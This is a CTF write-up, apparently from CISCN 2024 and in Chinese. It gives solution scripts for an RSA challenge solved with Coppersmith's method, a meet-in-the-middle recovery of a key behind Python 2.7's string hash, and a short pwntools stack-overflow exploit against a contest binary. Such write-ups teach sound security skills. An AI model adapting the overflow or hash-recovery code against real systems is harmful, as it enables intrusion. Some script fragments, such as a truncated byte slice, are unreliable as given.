ciscn2024

Table of Contents

哥几个又来打比赛了

ovo #

整数恢复
copper

有点类似去年暑假做过的一个题

先用点整数的小手段把k恢复出来


p_ = 2**512
k = 1+(p_*e-p_*65540-p_*2*n-2*n-2*p_**2)//(p_*n+2*p_**2+65540+n+p_)
print(k)

k = 331118458487559161870846961263454730637
A = k+655540
B = 2*(k+1)
C = k+2

然后可以对着e做处理然后嗯看成T=q+p

从而得到p-q的近似值，从而得到p的近似值

然后用smallroot恢复p

证明放着了

  
  

# p= 7403932043254209285674839388582028410570011828351050375805934071108392006079114417001279625103490774544575483554037469211657746565679248881038893607893723

# q= 8378088871162011671726202827226112127767064365451540976354400140391144537779907433300546527976772390190609001171774571998399866803403951350340930502881123

# n = p*q

# k = 245606161832162476111325269211128594129

# e = 15235146864110030028720795779501151879952387576520458187675723278061219629182694120272416321212406270440175826073260152109840101971188389983358099778512644799760448291523520385254777985313028117193684032061981530303944377519827343129173708424532619638827809176618754366395905119517065190239164619067271877072948971040758068303740732333292817219584

from gmpy2 import *

  

# e = 37059679294843322451875129178470872595128216054082068877693632035071251762179299783152435312052608685562859680569924924133175684413544051218945466380415013172416093939670064185752780945383069447693745538721548393982857225386614608359109463927663728739248286686902750649766277564516226052064304547032760477638585302695605907950461140971727150383104

n = 111922722351752356094117957341697336848130397712588425954225300832977768690114834703654895285440684751636198779555891692340301590396539921700125219784729325979197290342352480495970455903120265334661588516182848933843212275742914269686197484648288073599387074325226321407600351615258973610780463417788580083967

e = 37059679294843322451875129178470872595128216054082068877693632035071251762179299783152435312052608685562859680569924924133175684413544051218945466380415013172416093939670064185752780945383069447693745538721548393982857225386614608359109463927663728739248286686902750649766277564516226052064304547032760477638585302695605907950461140971727150383104

c = 14999622534973796113769052025256345914577762432817016713135991450161695032250733213228587506601968633155119211807176051329626895125610484405486794783282214597165875393081405999090879096563311452831794796859427268724737377560053552626220191435015101496941337770496898383092414492348672126813183368337602023823

k = 331118458487559161870846961263454730637

  

A = 65540+k

B = 2*(k+1)

C = k+2

# pp = B*p

# qq = C*q

# pp 3636902663219653423639112442093522310908296432566376574692842537574314612757748709223924440654116495344283630208714973201525473876667206556415064107492599495216232063334828915343464414883291980

# qq 2057710251134856475836782548443799234248163397809596385657156544650501576022832662969039650827282047310638290105390606284367641469713060391771469131793202290340233993171893997616753344008489113

# T

# print("pp",pp)

# print("qq",qq)

  

nn = B*C*n

T = e-A-C*n

# print(T)

tmp = T**2-4*nn

T2 = iroot(tmp,2)[0]

print("T2",T2)

  

# print("pp+qq",pp+qq)

# print("qq-pp",qq-pp)

  

p_high = (T2 + T)//2

print("p_high",p_high)

# 363690266321965342363911244209352231090829643256637657469284253757431461275774870922392444065411649534428363020871497320152547387666 7206556415064107492599495216232063334828915343464414883291980

# 363690266321965342363911244209352231090829643256637657469284253757431461275774870922392444065411649534428363020871497320152547387666 3585975952970434541977449673223543081616558689125082848138515

p_high = 6566376728803179079590905957707982372680791395717236834585524279686558208876817189312235184374198260824796244718023585430674747925431134896117227458283567221279856270054786605902161535086810434

# n =

R.<x> = PolynomialRing(Zmod(nn))

f = p_high + x

tmp = f.small_roots(2**250,0.5)

# print(tmp)

x = tmp[0]

pp2 = int(x+p_high)

print(nn%pp2)

# 0

qq2 = nn//pp2

print("pp2=",pp2)

print("qq2=",qq2)

  

# pp2= 3636902663219653423639112442093522310908296432566376574692842537574314612757748709223924440654116495344283630208714973201525473876667206556415064107492599495216232063334828915343464414883291980

# qq2= 2057710251134856475836782548443799234248163397809596385657156544650501576022832662969039650827282047310638290105390606284367641469713060391771469131793202290340233993171893997616753344008489113

print(pp2*qq2-nn)

p = pp2//B

q = qq2//C

print("p=",p)

print("q=",q)

print(p*q-n)

  

n = 111922722351752356094117957341697336848130397712588425954225300832977768690114834703654895285440684751636198779555891692340301590396539921700125219784729325979197290342352480495970455903120265334661588516182848933843212275742914269686197484648288073599387074325226321407600351615258973610780463417788580083967

e = 37059679294843322451875129178470872595128216054082068877693632035071251762179299783152435312052608685562859680569924924133175684413544051218945466380415013172416093939670064185752780945383069447693745538721548393982857225386614608359109463927663728739248286686902750649766277564516226052064304547032760477638585302695605907950461140971727150383104

c = 14999622534973796113769052025256345914577762432817016713135991450161695032250733213228587506601968633155119211807176051329626895125610484405486794783282214597165875393081405999090879096563311452831794796859427268724737377560053552626220191435015101496941337770496898383092414492348672126813183368337602023823

kk = 331118458487559161870846961263454730637

rr = kk+2

  

e = 65537 + kk * p + rr * ((p+1) * (q+1)) + 1

from Crypto.Util.number import *

# 9915449532466780441980882114644132757469503045317741049786571327753160105973102603393585703801838713884852201325856459312958617061522496169870935934745091

#  11287710353955888973017088237331029225772085726230749705174733853385754367993775916873684714795084329569719147149432367637098107466393989095020167706071637

  

p= 9915449532466780441980882114644132757469503045317741049786571327753160105973102603393585703801838713884852201325856459312958617061522496169870935934745091

q= 11287710353955888973017088237331029225772085726230749705174733853385754367993775916873684714795084329569719147149432367637098107466393989095020167706071637

  

# phi=(p-1)*(q-1)

# print(GCD(e,phi))

d = pow(e, -1, (p-1)*(q-1))

d = 40562370691549621318549577950032175038658590691131469091909407935553676331176752570788349128822472320141028057032815128710763002566130430070603179406801031103153868717775020292889882861093052194287247276202665973400686789725153480640714911756153417332445558986048503928766869105149777013026905407852425839049

m = pow(c, d, n)

print(m)

m = 56006392793427936249326135903797910465566351628973798796757006478713999781467542218211934319748211581

print(long_to_bytes(m))

# bytes_to_long()

# long_to_bytes()

hash #

把python2.7源码搞下来，由于hash和print一样是具有多态的，所以找找print对字符串的多态是写在那里的

然后就找到hash对string的多态了

key = os.urandom(7)key有7位，很明显不能爆破


利用大步小步法，将7bytes分成3+4，先计算3bytes产生的中间值，在计算4bytes产生的中间值


from Crypto.Util.number import *

import hashlib,binascii

nmod=2**64

dict={}
input(123123)
for x1 in range(256):
    for x2 in range(256):
        for x3 in range(256):
            ans =0
            ans=(ans^(x1<<7)) % nmod
            ans = ((ans * 1000003) ^ (x1)) % nmod
            ans=((ans*1000003)^x2)%nmod
            ans=((ans*1000003)^x3)%nmod
            dict[ans]=bytes([x1,x2,])
            # if x1==123:
            #     print(ans,[x1,x2,x3])
            #     input('=========')
            



# 123123
# 9069124551578897747 [123, 0, 0]
inv_=inverse(1000003,2**64)

for x4 in range(256):
    for x5 in range(256):
        for x6 in range(256):
            for x7 in range(256):
                ans =7457312583301101235
                ans=((ans ^x4)*inv_)%nmod
                ans=((ans^x5)*inv_)%nmod
                ans = ((ans ^ x6) * inv_) % nmod
                ans = ((ans ^ x7) * inv_) % nmod
                if ans in dict.keys():
                    print(dict[ans]+bytes([x7,x6,x5,x4]))
                    input()

gostack #

基础栈溢出

from pwn import*

p = process("./gostack")
payload = b'\x00'*0x1d0 + p64(0x4A0AF6)
#  /bin/s
p.send(payload)
p.interactive()